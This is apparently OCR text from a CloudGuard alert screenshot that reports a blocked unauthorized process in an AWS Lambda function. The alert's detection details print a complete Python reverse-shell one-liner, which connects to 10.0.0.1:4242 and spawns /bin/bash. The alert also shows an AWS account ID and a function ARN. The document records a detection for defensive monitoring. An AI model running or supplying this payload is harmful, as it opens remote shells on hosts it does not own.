 Jan 27, 2021
8:19 AM
Serverless
ProcessEvent
Unassigned
Critical
Alert Title Blocked
ProcessEvent
Function: arn:aws:lambda:us-east-1:802257195947:function:CP-Weather-App:$LATEST
What Is This?
CloudGuard has detected an attempt to execute an unauthorized process, which is not part of the function's
approved access list.
What Could It Be?
Someone tried to execute a child process with your function. A successful attack could compromise your
application confidentiality, integrity and/ or availability.
How Was This Detected? What Was Detected?
Process:
python
Args:
-c import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.
0.1",4242 ));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spa
wn("/bin/bash")
Which Process It Has Been Executed From?
Details the process call stack in the format of name(pid) -> name(pid)
Process Callstack Info:
main(5) `->` /bin/sh(17)
Alert ID
2f772915-ab1d-4fe1-a2ee-42545f1d3a6c
Cloud Account
aws chkp-mibraun (802257195947)
Entity Type
Lambda
Assign User
Comments +
No comments are available
DELETE ALERT
EXCLUDE